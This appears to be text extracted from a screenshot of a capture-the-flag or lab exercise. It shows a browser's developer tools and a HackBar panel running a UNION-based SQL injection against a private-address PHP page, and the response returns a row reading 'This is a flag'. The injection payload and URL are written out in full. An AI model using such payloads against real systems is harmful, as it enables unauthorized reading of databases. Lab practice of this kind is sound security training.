 SELECT * FROM user_info where id=0 union select 1,flag,3 from flag.flag
Id UserName Password
1 This is a flag 3
DevTools - 192.168.78.134/conn.php?id=0%20union%20select%201,flag,3%20from%20flag.flag
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.78.134/conn.php?id=0 union select 1,flag,3 from flag.flag
Enable POST ADD HEADER